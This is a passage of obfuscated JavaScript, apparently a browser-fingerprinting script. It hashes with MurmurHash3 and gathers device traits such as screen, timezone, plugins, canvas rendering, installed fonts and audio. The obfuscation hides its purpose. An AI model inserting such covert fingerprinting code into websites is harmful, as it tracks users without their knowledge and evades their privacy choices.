_0x57b0e3(_0xb7cd93,_0x5df4b5){return[_0xb7cd93[0x0]^_0x5df4b5[0x0],_0xb7cd93[0x1]^_0x5df4b5[0x1]];}function _0x18e12d(_0x23e1eb){return _0x23e1eb=_0x57b0e3(_0x23e1eb,[0x0,_0x23e1eb[0x0]>>>0x1]),_0x23e1eb=_0x57b0e3(_0x23e1eb=_0x48f263(_0x23e1eb,[0xff51afd7,0xed558ccd]),[0x0,_0x23e1eb[0x0]>>>0x1]),_0x23e1eb=_0x57b0e3(_0x23e1eb=_0x48f263(_0x23e1eb,[0xc4ceb9fe,0x1a85ec53]),[0x0,_0x23e1eb[0x0]>>>0x1]);}function _0x1d1610(_0xf9a477,_0x1e8864){var _0x54eebe=_0x657e;_0x1e8864=_0x1e8864||0x0;var _0x3d2c16,_0x48b9d6=(_0xf9a477=_0xf9a477||'')[_0x54eebe(0x20f)]%0x10,_0x53813b=_0xf9a477[_0x54eebe(0x20f)]-_0x48b9d6,_0x30b7df=[0x0,_0x1e8864],_0x4a0624=[0x0,_0x1e8864],_0x20c19f=[0x0,0x0],_0x4561bd=[0x0,0x0],_0x3d0ecf=[0x87c37b91,0x114253d5],_0x2fceae=[0x4cf5ad43,0x2745937f];for(_0x3d2c16=0x0;_0x3d2c16<_0x53813b;_0x3d2c16+=0x10)_0x20c19f=[0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x4)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x5))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x6))<<0x10|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x7))<<0x18,0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x1))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x2))<<0x10|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x3))<<0x18],_0x4561bd=[0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xc)|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0xd))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xe))<<0x10|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0xf))<<0x18,0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x8)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x9))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xa))<<0x10|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xb))<<0x18],_0x20c19f=_0x4f41c6(_0x20c19f=_0x48f263(_0x20c19f,_0x3d0ecf),0x1f),_0x30b7df=_0x5e7639(_0x30b7df=_0x4f41c6(_0x30b7df=_0x57b0e3(_0x30b7df,_0x20c19f=_0x48f263(_0x20c19f,_0x2fceae)),0x1b),_0x4a0624),_0x30b7df=_0x5e7639(_0x48f263(_0x30b7df,[0x0,0x5]),[0x0,0x52dce729]),_0x4561bd=_0x4f41c6(_0x4561bd=_0x48f263(_0x4561bd,_0x2fceae),0x21),_0x4a0624=_0x5e7639(_0x4a0624=_0x4f41c6(_0x4a0624=_0x57b0e3(_0x4a0624,_0x4561bd=_0x48f263(_0x4561bd,_0x3d0ecf)),0x1f),_0x30b7df),_0x4a0624=_0x5e7639(_0x48f263(_0x4a0624,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x20c19f=[0x0,0x0],_0x4561bd=[0x0,0x0],_0x48b9d6){case 0xf:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xe)],0x30));case 0xe:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xd)],0x28));case 0xd:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xc)],0x20));case 0xc:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477['charCodeAt'](_0x3d2c16+0xb)],0x18));case 0xb:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xa)],0x10));case 0xa:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x9)],0x8));case 0x9:_0x4561bd=_0x48f263(_0x4561bd=_0x57b0e3(_0x4561bd,[0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x8)]),_0x2fceae),_0x4a0624=_0x57b0e3(_0x4a0624,_0x4561bd=_0x48f263(_0x4561bd=_0x4f41c6(_0x4561bd,0x21),_0x3d0ecf));case 0x8:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x7)],0x38));case 0x7:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x6)],0x30));case 0x6:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x5)],0x28));case 0x5:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x4)],0x20));case 0x4:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x3)],0x18));case 0x3:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477['charCodeAt'](_0x3d2c16+0x2)],0x10));case 0x2:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x1)],0x8));case 0x1:_0x20c19f=_0x48f263(_0x20c19f=_0x57b0e3(_0x20c19f,[0x0,_0xf9a477['charCodeAt'](_0x3d2c16)]),_0x3d0ecf),_0x30b7df=_0x57b0e3(_0x30b7df,_0x20c19f=_0x48f263(_0x20c19f=_0x4f41c6(_0x20c19f,0x1f),_0x2fceae));}return _0x30b7df=_0x5e7639(_0x30b7df=_0x57b0e3(_0x30b7df,[0x0,_0xf9a477['length']]),_0x4a0624=_0x57b0e3(_0x4a0624,[0x0,_0xf9a477[_0x54eebe(0x20f)]])),_0x4a0624=_0x5e7639(_0x4a0624,_0x30b7df),_0x30b7df=_0x5e7639(_0x30b7df=_0x18e12d(_0x30b7df),_0x4a0624=_0x18e12d(_0x4a0624)),_0x4a0624=_0x5e7639(_0x4a0624,_0x30b7df),('00000000'+(_0x30b7df[0x0]>>>0x0)[_0x54eebe(0x2ae)](0x10))[_0x54eebe(0x268)](-0x8)+(_0x54eebe(0x196)+(_0x30b7df[0x1]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8)+('00000000'+(_0x4a0624[0x0]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8)+('00000000'+(_0x4a0624[0x1]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8);}var _0x34bfb6=function(){var _0x117e7c=_0x657e;return(_0x34bfb6=Object[_0x117e7c(0x1cc)]||function(_0x1626c9){var _0xb18b19=_0x117e7c;for(var _0x435d56,_0x4f05a9=0x1,_0x229a05=arguments['length'];_0x4f05a9<_0x229a05;_0x4f05a9++)for(var _0x473b2a in _0x435d56=arguments[_0x4f05a9])Object['prototype'][_0xb18b19(0x185)][_0xb18b19(0x2a4)](_0x435d56,_0x473b2a)&&(_0x1626c9[_0x473b2a]=_0x435d56[_0x473b2a]);return _0x1626c9;})[_0x117e7c(0x261)](this,arguments);};function _0x201a29(_0x16a94a,_0x2083e9,_0x5e6933,_0x19b247){return new(_0x5e6933||(_0x5e6933=Promise))(function(_0x370889,_0x19310a){var _0x462d38=_0x657e;function _0x2e7d1d(_0x212ad1){var _0x1a97df=_0x657e;try{_0x198530(_0x19b247[_0x1a97df(0x1b6)](_0x212ad1));}catch(_0x5ef67c){_0x19310a(_0x5ef67c);}}function _0x2442d2(_0x414f83){var _0x4abd7c=_0x657e;try{_0x198530(_0x19b247[_0x4abd7c(0x2a7)](_0x414f83));}catch(_0x8a9dce){_0x19310a(_0x8a9dce);}}function _0x198530(_0x29737b){var _0x266a90=_0x657e,_0x5e183b;_0x29737b[_0x266a90(0x190)]?_0x370889(_0x29737b[_0x266a90(0x187)]):(_0x5e183b=_0x29737b[_0x266a90(0x187)],_0x5e183b instanceof _0x5e6933?_0x5e183b:new _0x5e6933(function(_0x25292f){_0x25292f(_0x5e183b);}))[_0x266a90(0x1ba)](_0x2e7d1d,_0x2442d2);}_0x198530((_0x19b247=_0x19b247['apply'](_0x16a94a,_0x2083e9||[]))[_0x462d38(0x1b6)]());});}function _0x390db9(_0x207bd0,_0x525848){var _0x1d9eeb=_0x657e,_0x53e001,_0x4b30fd,_0x39b29a,_0x21892d,_0x12fb0b={'label':0x0,'sent':function(){if(0x1&_0x39b29a[0x0])throw _0x39b29a[0x1];return _0x39b29a[0x1];},'trys':[],'ops':[]};return _0x21892d={'next':_0x16581a(0x0),'throw':_0x16581a(0x1),'return':_0x16581a(0x2)},_0x1d9eeb(0x20d)==typeof Symbol&&(_0x21892d[Symbol[_0x1d9eeb(0x24f)]]=function(){return this;}),_0x21892d;function _0x16581a(_0x6be621){return function(_0x116e08){return function(_0x477795){var _0x46a36a=_0x657e;if(_0x53e001)throw new TypeError(_0x46a36a(0x288));for(;_0x12fb0b;)try{if(_0x53e001=0x1,_0x4b30fd&&(_0x39b29a=0x2&_0x477795[0x0]?_0x4b30fd[_0x46a36a(0x1ce)]:_0x477795[0x0]?_0x4b30fd[_0x46a36a(0x2a7)]||((_0x39b29a=_0x4b30fd['return'])&&_0x39b29a['call'](_0x4b30fd),0x0):_0x4b30fd[_0x46a36a(0x1b6)])&&!(_0x39b29a=_0x39b29a[_0x46a36a(0x2a4)](_0x4b30fd,_0x477795[0x1]))[_0x46a36a(0x190)])return _0x39b29a;switch(_0x4b30fd=0x0,_0x39b29a&&(_0x477795=[0x2&_0x477795[0x0],_0x39b29a[_0x46a36a(0x187)]]),_0x477795[0x0]){case 0x0:case 0x1:_0x39b29a=_0x477795;break;case 0x4:return _0x12fb0b['label']++,{'value':_0x477795[0x1],'done':!0x1};case 0x5:_0x12fb0b['label']++,_0x4b30fd=_0x477795[0x1],_0x477795=[0x0];continue;case 0x7:_0x477795=_0x12fb0b[_0x46a36a(0x26a)]['pop'](),_0x12fb0b[_0x46a36a(0x1a3)][_0x46a36a(0x23d)]();continue;default:if(!(_0x39b29a=_0x12fb0b['trys'],(_0x39b29a=_0x39b29a[_0x46a36a(0x20f)]>0x0&&_0x39b29a[_0x39b29a[_0x46a36a(0x20f)]-0x1])||0x6!==_0x477795[0x0]&&0x2!==_0x477795[0x0])){_0x12fb0b=0x0;continue;}if(0x3===_0x477795[0x0]&&(!_0x39b29a||_0x477795[0x1]>_0x39b29a[0x0]&&_0x477795[0x1]<_0x39b29a[0x3])){_0x12fb0b['label']=_0x477795[0x1];break;}if(0x6===_0x477795[0x0]&&_0x12fb0b[_0x46a36a(0x1c0)]<_0x39b29a[0x1]){_0x12fb0b['label']=_0x39b29a[0x1],_0x39b29a=_0x477795;break;}if(_0x39b29a&&_0x12fb0b[_0x46a36a(0x1c0)]<_0x39b29a[0x2]){_0x12fb0b[_0x46a36a(0x1c0)]=_0x39b29a[0x2],_0x12fb0b[_0x46a36a(0x26a)][_0x46a36a(0x1a6)](_0x477795);break;}_0x39b29a[0x2]&&_0x12fb0b[_0x46a36a(0x26a)]['pop'](),_0x12fb0b[_0x46a36a(0x1a3)][_0x46a36a(0x23d)]();continue;}_0x477795=_0x525848[_0x46a36a(0x2a4)](_0x207bd0,_0x12fb0b);}catch(_0x40c581){_0x477795=[0x6,_0x40c581],_0x4b30fd=0x0;}finally{_0x53e001=_0x39b29a=0x0;}if(0x5&_0x477795[0x0])throw _0x477795[0x1];return{'value':_0x477795[0x0]?_0x477795[0x1]:void 0x0,'done':!0x0};}([_0x6be621,_0x116e08]);};}}var _0x2ce9e7=window;function _0x3f6920(_0x111372){return parseInt(_0x111372);}function _0x504b68(_0x9bf6a3){return parseFloat(_0x9bf6a3);}function _0x5e1aa1(_0x3f2f6b){var _0x448ed7=_0x657e;return _0x3f2f6b[_0x448ed7(0x214)](function(_0x649aaa,_0x410d90){return _0x649aaa+(_0x410d90?0x1:0x0);},0x0);}var _0x53fd01=window,_0x34a731=navigator,_0x585c05=document;function _0x10023c(){var _0x583cb6=_0x657e;return _0x5e1aa1([_0x583cb6(0x1a1)in _0x53fd01,_0x583cb6(0x2a5)in _0x53fd01,'msIndexedDB'in _0x53fd01,_0x583cb6(0x1a0)in _0x34a731,_0x583cb6(0x20e)in _0x34a731])>=0x4;}function _0x32adb6(){var _0x35d98c=_0x657e;return _0x5e1aa1([_0x35d98c(0x1ef)in _0x53fd01,_0x35d98c(0x27e)in _0x53fd01,_0x35d98c(0x22a)in _0x34a731,'msSaveBlob'in _0x34a731])>=0x3&&!_0x10023c();}function _0x47d72d(){var _0xe0cadf=_0x657e;return _0x5e1aa1([_0xe0cadf(0x292)in _0x34a731,'webkitTemporaryStorage'in _0x34a731,0x0===_0x34a731[_0xe0cadf(0x1ed)][_0xe0cadf(0x274)](_0xe0cadf(0x287)),_0xe0cadf(0x269)in _0x53fd01,'BatteryManager'in _0x53fd01,_0xe0cadf(0x260)in _0x53fd01,_0xe0cadf(0x230)in _0x53fd01])>=0x5;}function _0x13ef81(){var _0x137ea0=_0x657e;return _0x5e1aa1(['ApplePayError'in _0x53fd01,_0x137ea0(0x22b)in _0x53fd01,_0x137ea0(0x17c)in _0x53fd01,0x0===_0x34a731[_0x137ea0(0x1ed)]['indexOf'](_0x137ea0(0x1eb)),_0x137ea0(0x228)in _0x34a731,_0x137ea0(0x250)in _0x53fd01])>=0x4;}function _0x52373e(){var _0x1ce3cc=_0x657e;return _0x5e1aa1(['safari'in _0x53fd01,!(_0x1ce3cc(0x1d9)in _0x53fd01),!(_0x1ce3cc(0x1ae)in _0x53fd01),!(_0x1ce3cc(0x284)in _0x34a731)])>=0x3;}var _0x444a38=window,_0x523eef=document;function _0x2b59d7(_0x52fff1,_0x56827b,_0x5dbe2a){var _0x316bdb=_0x657e;(function(_0x26ff88){var _0x4d0413=_0x657e;return _0x26ff88&&_0x4d0413(0x20d)==typeof _0x26ff88['setValueAtTime'];}(_0x56827b)&&_0x56827b['setValueAtTime'](_0x5dbe2a,_0x52fff1[_0x316bdb(0x28f)]));}function _0x387597(_0x57d970){return new Promise(function(_0x5997ca,_0x3764ef){var _0x4f4b5d=_0x657e;_0x57d970[_0x4f4b5d(0x26c)]=function(_0x38324b){return _0x5997ca(_0x38324b['renderedBuffer']);};var _0x328ff1=0x3,_0x19cc6b=function(){var _0x2d8faa=_0x4f4b5d;switch(_0x57d970[_0x2d8faa(0x18a)](),_0x57d970['state']){case _0x2d8faa(0x1ac):setTimeout(function(){var _0x1c0c89=_0x2d8faa;return _0x3764ef(_0x3d480d(_0x1c0c89(0x1de)));},0x3e8);break;case _0x2d8faa(0x188):_0x523eef[_0x2d8faa(0x298)]||_0x328ff1--,_0x328ff1>0x0?setTimeout(_0x19cc6b,0x1f4):_0x3764ef(_0x3d480d(_0x2d8faa(0x188)));}};_0x19cc6b();});}function _0xc2aaca(_0x55b661){var _0x58b8c4=_0x657e;for(var _0x150f8f=0x0,_0x3136e5=0x1194;_0x3136e5<0x1388;++_0x3136e5)_0x150f8f+=Math[_0x58b8c4(0x20c)](_0x55b661[_0x3136e5]);return _0x150f8f;}function _0x3d480d(_0x347955){var _0xcedd35=new Error(_0x347955);return _0xcedd35['name']=_0x347955,_0xcedd35;}var _0x29d1b5=document,_0x1a3b95=[_0x15638f(0x295),_0x15638f(0x1f8),_0x15638f(0x213)],_0x446047=[_0x15638f(0x217),_0x15638f(0x1bf),_0x15638f(0x2a9),_0x15638f(0x1b5),_0x15638f(0x17f),_0x15638f(0x1e7),'BankGothic\x20Md\x20BT',_0x15638f(0x1e4),_0x15638f(0x26e),_0x15638f(0x19d),_0x15638f(0x1db),_0x15638f(0x294),_0x15638f(0x23c),_0x15638f(0x1bd),_0x15638f(0x184),_0x15638f(0x1c9),_0x15638f(0x1a5),_0x15638f(0x1a8),_0x15638f(0x220),'HELV','Haettenschweiler',_0x15638f(0x263),_0x15638f(0x1e9),_0x15638f(0x206),_0x15638f(0x27c),_0x15638f(0x1af),_0x15638f(0x1d3),_0x15638f(0x1f2),_0x15638f(0x22e),_0x15638f(0x1d7),'MS\x20Outlook',_0x15638f(0x1fb),_0x15638f(0x24e),_0x15638f(0x275),'MYRIAD\x20PRO',_0x15638f(0x2a3),_0x15638f(0x25d),_0x15638f(0x2ab),_0x15638f(0x204),'Monotype\x20Corsiva',_0x15638f(0x24b),_0x15638f(0x233),'SCRIPTINA','Segoe\x20UI\x20Light',_0x15638f(0x22d),_0x15638f(0x296),'Small\x20Fonts',_0x15638f(0x2af),_0x15638f(0x1d4),_0x15638f(0x1dc),_0x15638f(0x25f),_0x15638f(0x264)],_0xba2fcd={'fontStyle':_0x15638f(0x232),'fontWeight':_0x15638f(0x232),'letterSpacing':_0x15638f(0x232),'lineBreak':_0x15638f(0x19b),'lineHeight':_0x15638f(0x232),'textTransform':_0x15638f(0x1ff),'textAlign':_0x15638f(0x1fc),'textDecoration':_0x15638f(0x1ff),'textShadow':'none','whiteSpace':_0x15638f(0x232),'wordBreak':_0x15638f(0x232),'wordSpacing':_0x15638f(0x232),'position':_0x15638f(0x202),'left':_0x15638f(0x1f0),'fontSize':_0x15638f(0x201)};function _0x244784(_0x13295c){return _0x13295c['toDataURL']();}var _0x1d3872=navigator,_0x148303=window,_0x4e0df7=navigator,_0xdd1efa=window,_0x161301=window,_0x275826=window,_0x42902d=document,_0x3640f4={'osCpu':function(){return navigator['oscpu'];},'languages':function(){var _0x54c86e=_0x15638f,_0x31498a=[],_0x238b41=_0x4e0df7[_0x54c86e(0x19e)]||_0x4e0df7[_0x54c86e(0x1b3)]||_0x4e0df7['browserLanguage']||_0x4e0df7[_0x54c86e(0x1c1)];if(void 0x0!==_0x238b41&&_0x31498a['push']([_0x238b41]),Array[_0x54c86e(0x191)](_0x4e0df7[_0x54c86e(0x1d1)]))_0x47d72d()&&_0x5e1aa1([!(_0x54c86e(0x29a)in _0x53fd01),_0x54c86e(0x2a8)in _0x53fd01,''+_0x53fd01[_0x54c86e(0x1dd)]==_0x54c86e(0x297),''+_0x53fd01['Reflect']==_0x54c86e(0x281)])>=0x3||_0x31498a[_0x54c86e(0x1a6)](_0x4e0df7[_0x54c86e(0x1d1)]);else{if('string'==typeof _0x4e0df7[_0x54c86e(0x1d1)]){var _0x232a72=_0x4e0df7['languages'];_0x232a72&&_0x31498a[_0x54c86e(0x1a6)](_0x232a72[_0x54c86e(0x1b8)](','));}}return _0x31498a;},'colorDepth':function(){var _0x2379da=_0x15638f;return window[_0x2379da(0x198)][_0x2379da(0x218)];},'deviceMemory':function(){var _0xc2c91d=_0x15638f;return _0x27adf0=_0x504b68(navigator[_0xc2c91d(0x23a)]),_0x4245ef=void 0x0,_0xc2c91d(0x1c7)==typeof _0x27adf0&&isNaN(_0x27adf0)?_0x4245ef:_0x27adf0;var _0x27adf0,_0x4245ef;},'screenResolution':function(){var _0x279089=_0x15638f,_0x460a41=[_0x3f6920(_0xdd1efa[_0x279089(0x198)]['width']),_0x3f6920(_0xdd1efa[_0x279089(0x198)][_0x279089(0x262)])];return _0x460a41[_0x279089(0x1ec)]()[_0x279089(0x21a)](),_0x460a41;},'availableScreenResolution':function(){var _0x2640d0=_0x15638f;if(_0x161301[_0x2640d0(0x198)]['availWidth']&&_0x161301[_0x2640d0(0x198)]['availHeight']){var _0x50bfb2=[_0x3f6920(_0x161301[_0x2640d0(0x198)]['availWidth']),_0x3f6920(_0x161301[_0x2640d0(0x198)][_0x2640d0(0x258)])];return _0x50bfb2[_0x2640d0(0x1ec)]()[_0x2640d0(0x21a)](),_0x50bfb2;}},'hardwareConcurrency':function(){var _0x35ec22=_0x15638f;try{var _0x26eca1=_0x3f6920(navigator[_0x35ec22(0x1d6)]);return isNaN(_0x26eca1)?0x1:_0x26eca1;}catch(_0x40ce46){return 0x1;}},'timezoneOffset':function(){var _0x5abda8=_0x15638f,_0x4118f6=new Date()[_0x5abda8(0x1ee)]();return Math[_0x5abda8(0x2a0)](_0x504b68(new Date(_0x4118f6,0x0,0x1)[_0x5abda8(0x1d2)]()),_0x504b68(new Date(_0x4118f6,0x6,0x1)[_0x5abda8(0x1d2)]()));},'timezone':function(){var _0x17b3bf=_0x15638f,_0x2dc5e7;if(null===(_0x2dc5e7=_0x275826[_0x17b3bf(0x1dd)])||void 0x0===_0x2dc5e7?void 0x0:_0x2dc5e7[_0x17b3bf(0x1e6)])return new _0x275826[(_0x17b3bf(0x1dd))][(_0x17b3bf(0x1e6))]()[_0x17b3bf(0x20b)]()[_0x17b3bf(0x180)];},'sessionStorage':function(){try{return!!window['sessionStorage'];}catch(_0x93fa24){return!0x0;}},'localStorage':function(){try{return!!window['localStorage'];}catch(_0x3f61e5){return!0x0;}},'indexedDB':function(){var _0x7382fa=_0x15638f;if(!_0x10023c()&&!_0x32adb6())try{return!!window[_0x7382fa(0x1b1)];}catch(_0x5bcec3){return!0x0;}},'openDatabase':function(){var _0x305633=_0x15638f;return!!window[_0x305633(0x289)];},'cpuClass':function(){return navigator['cpuClass'];},'platform':function(){var _0x1b65d4=_0x15638f;return navigator[_0x1b65d4(0x29e)];},'plugins':function(){var _0x5339b0=_0x15638f;if(_0x10023c())return[];if(navigator[_0x5339b0(0x1d5)]){for(var _0x3aaf56=[],_0x53e121=0x0;_0x53e121<navigator['plugins'][_0x5339b0(0x20f)];++_0x53e121){var _0x51667d=navigator[_0x5339b0(0x1d5)][_0x53e121];if(_0x51667d){for(var _0x1f544=[],_0x1b393d=0x0;_0x1b393d<_0x51667d[_0x5339b0(0x20f)];++_0x1b393d){var _0x4b20af=_0x51667d[_0x1b393d];_0x1f544[_0x5339b0(0x1a6)]({'type':_0x4b20af[_0x5339b0(0x252)],'suffixes':_0x4b20af[_0x5339b0(0x1f1)]});}_0x3aaf56[_0x5339b0(0x1a6)]({'name':_0x51667d[_0x5339b0(0x2b0)],'description':_0x51667d[_0x5339b0(0x18d)],'mimeTypes':_0x1f544});}}return _0x3aaf56;}},'canvas':function(){var _0x56444d=_0x15638f,_0x8d86ff=(function(){var _0x13553d=_0x657e,_0x315323=document[_0x13553d(0x21e)]('canvas');return _0x315323[_0x13553d(0x2ad)]=0xf0,_0x315323['height']=0x8c,_0x315323[_0x13553d(0x23e)][_0x13553d(0x19c)]='inline',[_0x315323,_0x315323['getContext']('2d')];}()),_0x5dedca=_0x8d86ff[0x0],_0x105f5c=_0x8d86ff[0x1];if(!function(_0x6519f4,_0x2006ab){var _0x15beee=_0x657e;return!(!_0x2006ab||!_0x6519f4[_0x15beee(0x299)]);}(_0x5dedca,_0x105f5c))return{'winding':!0x1,'data':''};_0x105f5c[_0x56444d(0x2aa)](0x0,0x0,0xa,0xa),_0x105f5c[_0x56444d(0x2aa)](0x2,0x2,0x6,0x6);var _0x3e5865=!_0x105f5c[_0x56444d(0x279)](0x5,0x5,_0x56444d(0x1fa));_0x105f5c[_0x56444d(0x209)]=_0x56444d(0x236),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x183),_0x105f5c[_0x56444d(0x241)](0x7d,0x1,0x3e,0x14),_0x105f5c['fillStyle']=_0x56444d(0x240),_0x105f5c[_0x56444d(0x22f)]=_0x56444d(0x254);var _0x5935b4=_0x56444d(0x25b);return _0x105f5c[_0x56444d(0x1b4)](_0x5935b4,0x2,0xf),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x21d),_0x105f5c[_0x56444d(0x22f)]='18pt\x20Arial',_0x105f5c[_0x56444d(0x1b4)](_0x5935b4,0x4,0x2d),_0x105f5c[_0x56444d(0x19a)]='multiply',_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x26b),_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x1ab),_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c[_0x56444d(0x1cf)]='rgb(255,255,0)',_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c['fillStyle']=_0x56444d(0x26b),_0x105f5c['arc'](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x105f5c['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x1c2)](_0x56444d(0x1fa)),{'winding':_0x3e5865,'data':_0x244784(_0x5dedca)};},'touchSupport':function(){var _0x6047f5=_0x15638f,_0x37b37a,_0x4bdcc3=0x0;void 0x0!==_0x1d3872['maxTouchPoints']?_0x4bdcc3=_0x3f6920(_0x1d3872['maxTouchPoints']):void 0x0!==_0x1d3872[_0x6047f5(0x1a0)]&&(_0x4bdcc3=_0x1d3872['msMaxTouchPoints']);try{document['createEvent'](_0x6047f5(0x278)),_0x37b37a=!0x0;}catch(_0xc2195e){_0x37b37a=!0x1;}return{'maxTouchPoints':_0x4bdcc3,'touchEvent':_0x37b37a,'touchStart':_0x6047f5(0x27b)in _0x148303};},'fonts':function(){var _0x5159d8=_0x15638f,_0x141356=_0x29d1b5[_0x5159d8(0x1df)],_0x40d6c4=_0x29d1b5[_0x5159d8(0x21e)](_0x5159d8(0x242)),_0x4e2f7a=_0x29d1b5[_0x5159d8(0x21e)](_0x5159d8(0x242)),_0x1930e8={},_0x4ca346={},_0x56bf31=function(){var _0x1a4b88=_0x5159d8,_0x112a71=_0x29d1b5['createElement'](_0x1a4b88(0x2a1));_0x112a71[_0x1a4b88(0x210)]='mmMwWLliI0O&1';for(var _0x485e1a=0x0,_0x60256a=Object[_0x1a4b88(0x212)](_0xba2fcd);_0x485e1a<_0x60256a[_0x1a4b88(0x20f)];_0x485e1a++){var _0x5699a1=_0x60256a[_0x485e1a];_0x112a71[_0x1a4b88(0x23e)][_0x5699a1]=_0xba2fcd[_0x5699a1];}return _0x112a71;},_0x21a208=function(_0x276dac){var _0x342a60=_0x5159d8;return _0x1a3b95[_0x342a60(0x270)](function(_0x49b214,_0x37327e){var _0x4dd0b0=_0x342a60;return _0x276dac[_0x37327e][_0x4dd0b0(0x21c)]!==_0x1930e8[_0x49b214]||_0x276dac[_0x37327e][_0x4dd0b0(0x1ea)]!==_0x4ca346[_0x49b214];});},_0x25e788=_0x1a3b95[_0x5159d8(0x200)](function(_0x382aee){var _0x52640=_0x5159d8,_0x43a0ae=_0x56bf31();return _0x43a0ae[_0x52640(0x23e)][_0x52640(0x1a9)]=_0x382aee,_0x40d6c4[_0x52640(0x253)](_0x43a0ae),_0x43a0ae;});_0x141356['appendChild'](_0x40d6c4);for(var _0x209737=0x0,_0x543892=_0x1a3b95[_0x5159d8(0x20f)];_0x209737<_0x543892;_0x209737++)_0x1930e8[_0x1a3b95[_0x209737]]=_0x25e788[_0x209737]['offsetWidth'],_0x4ca346[_0x1a3b95[_0x209737]]=_0x25e788[_0x209737][_0x5159d8(0x1ea)];var _0x3abd8a=(function(){var _0x2e8e2f=_0x5159d8;for(var _0x52af2e={},_0x546818=function(_0x5afdb5){var _0x4126a1=_0x657e;_0x52af2e[_0x5afdb5]=_0x1a3b95[_0x4126a1(0x200)](function(_0x3a6381){var _0x5785b6=function(_0x50d039,_0x529e53){var _0x52a4f9=_0x657e,_0x2e28ed=_0x56bf31();return _0x2e28ed[_0x52a4f9(0x23e)][_0x52a4f9(0x1a9)]='\x27'+_0x50d039+'\x27,'+_0x529e53,_0x2e28ed;}(_0x5afdb5,_0x3a6381);return _0x4e2f7a['appendChild'](_0x5785b6),_0x5785b6;});},_0x2f7c63=0x0,_0x1de7e8=_0x446047;_0x2f7c63<_0x1de7e8[_0x2e8e2f(0x20f)];_0x2f7c63++){_0x546818(_0x1de7e8[_0x2f7c63]);}return _0x52af2e;}());_0x141356[_0x5159d8(0x253)](_0x4e2f7a);for(var _0x3f93e4=[],_0x1c590f=0x0,_0x1b173b=_0x446047[_0x5159d8(0x20f)];_0x1c590f<_0x1b173b;_0x1c590f++)_0x21a208(_0x3abd8a[_0x446047[_0x1c590f]])&&_0x3f93e4['push'](_0x446047[_0x1c590f]);return _0x141356[_0x5159d8(0x24c)](_0x4e2f7a),_0x141356[_0x5159d8(0x24c)](_0x40d6c4),_0x3f93e4;},'audio':function(){return _0x201a29(this,void 0x0,void 0x0,function(){var _0x5d95d1,_0x582d9e,_0x25edd9,_0x57875b,_0x1bb3e0,_0x1251e6;return _0x390db9(this,function(_0x2437b8){var _0x3d4807=_0x657e;switch(_0x2437b8[_0x3d4807(0x1c0)]){case 